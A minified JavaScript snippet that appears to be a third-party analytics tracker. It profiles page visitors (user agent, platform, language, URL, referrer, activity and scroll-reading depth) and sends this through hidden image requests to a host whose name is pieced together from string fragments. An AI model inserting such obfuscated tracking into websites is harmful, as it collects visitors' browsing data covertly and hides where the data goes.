if(top.window.Xefa653bb9c5c779a9d76f4a6e0b359f4==undefined) {top.window.Xefa653bb9c5c779a9d76f4a6e0b359f4=1;X70684131={a:function(){I70684131="0g0kqu3u6anza19q81ebkd8eqpjv0n";coo_n="us"+("t"+"at_")+I70684131+"=";coo_s=document.cookie.split(";");coo_uu_70684131=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_70684131=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I70684131+'_'+coo_uu_70684131+'?sess=56637753261777&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X70684131.w_act=1;X70684131.w_act_single=0;});this.aE(top.window,"blur",function(){X70684131.w_act_single=1;X70684131.lifelimit=(new Date().getTime())+3*60*1000;X70684131.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X70684131.aE(d,"mousemove",X70684131.rIT);X70684131.aE(d,"click",X70684131.rIT);X70684131.aE(w,"scroll",X70684131.rIT);X70684131.aE(d,"keyup",X70684131.rIT);X70684131.aE(d,"touchstart",X70684131.rIT);X70684131.aE(d,"touchmove",X70684131.rIT);X70684131.rIT();});this.ping=function(){if(X70684131.stopped!=0) return false;t=(new Date().getTime());if(X70684131.w_act==1 || X70684131.w_act_single==1) {X70684131.im('/livestat/0g0kqu3u6anza19q81ebkd8eqpjv0n/56637753261777?p='+X70684131.pos_progress+'&t='+t+X70684131.e_info);if(X70684131.e_info!="") X70684131.e_info="";if(X70684131.w_act_single==1) {X70684131.w_act=0;X70684131.w_act_single=0;}} else {if(t>X70684131.lifelimit) X70684131.imX();}if(t>X70684131.t_dur) X70684131.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X70684131.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X70684131;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X70684131.scrl);X.rE(top.window,"resize",X70684131.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["QnIlQzQlODV6JTIwbmElMjB3JUM1JTgyb3NhY2g=","JTVDLSUyMGtvbXUlMjBuYWpiYXJkemllag==","QnIlQzQlODV6JTIwcG9zaWFkYSUyMHdpZWxl"];this.string_end = ["YmFyZHpvJTIwbmlzemN6eSUyMHclQzUlODJvc3k=","cHJ6eSUyMGljaCUyMHBvbW9jeQ==","bG9rJUMzJUIzd2tpJTVDLiUyME5pZXN0ZXR5JTJDJTIwc3R5bGl6YWNqYQ=="];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X70684131.rsz();X70684131.scrl();},4500);this.aE(top.window,"resize",function(){if(X70684131.timer_resize!=false) clearTimeout(X70684131.timer_resize);X70684131.timer_resize=setTimeout(X70684131.rsz, 200);});this.aE(top.window,"scroll",function(){if(X70684131.timer_scroll!=false) clearTimeout(X70684131.timer_scroll);X70684131.timer_scroll=setTimeout(X70684131.scrl, 200);});}}setTimeout(X70684131.ping, 250);this.intv=setInterval(X70684131.ping, 5000);},rIT:function(){if(X70684131.intv==false) return false;clearTimeout(X70684131.idleTimer);X70684131.idleTimer=setTimeout(function(){ X70684131.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im70684131=document.createElement("img");im70684131.style.cssText='position:absolute !important; visibility:hidden !important;';im70684131.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im70684131.onload = function(){ if(im70684131.parentNode!=undefined) im70684131.parentNode.removeChild(im70684131); };im70684131.onerror = function(){ if(im70684131.parentNode!=undefined) im70684131.parentNode.removeChild(im70684131); X70684131.imX(); };document.body.appendChild(im70684131);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X70684131.a();}